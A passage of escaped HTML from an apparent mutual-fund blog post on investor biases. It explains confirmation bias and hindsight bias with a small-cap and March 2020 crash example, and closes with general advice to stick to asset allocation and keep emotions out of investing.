large;\"\u003EThis is exactly how thematic funds work though, they tend to\nbe more volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EConfirmation Bias \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis alludes to selectively filtering information that fits\nwith your pre-determined narrative while discarding the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say your portfolio consists only of small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou therefore are on the lookout for only positive news with\nregards to the sector that would reaffirm your decision to stick with such\nfunds, the authenticity of such news and your risk profile is irrelevant in\nsuch cases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConfirmation bias can be self-destructive in all walks of\nlife and not just in investing. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHindsight Bias\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003EHindsight bias is the tendency to overestimate one’s ability\nto predict an outcome of an event by connecting it to past events.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can accurately foresee a market crash or the exact\ntiming of an extended bull run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENevertheless Raj believes that the signs of the market crash\nof March 2020 were all along visible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn order to reaffirm this idea he points out to other factors\nprevious to the crash that reinforces this idea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis could be past events like the 2008 crash or the dot com\nbubble, the panic due to the inadequate knowledge surrounding covid, the past\nmarket trends, investor behavior and so on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dots are joined and guided to arrive at a conclusion\nthat the signs were apparent and he was right all along, this of course does\nnot answer why he did not vocalize the said signs before.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and therefore biased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn investment portfolio though has no place for emotions,\nyou don’t construct a building on a weak establishment merely cause you like\nthe surrounding.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe more reasonable solution to tackle biases would\ntherefore be methodical.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are more likely to commit mistakes when we are more\nemotionally involved in a process, it’s in human nature. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStick to your asset allocation, assess your risk profile,\navoid outside noise, try to stay invested as long as your goals are reached instead of\ntiming the market, keep emotions at bay and stick to quality advice rather than\nbeing influenced easily.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan 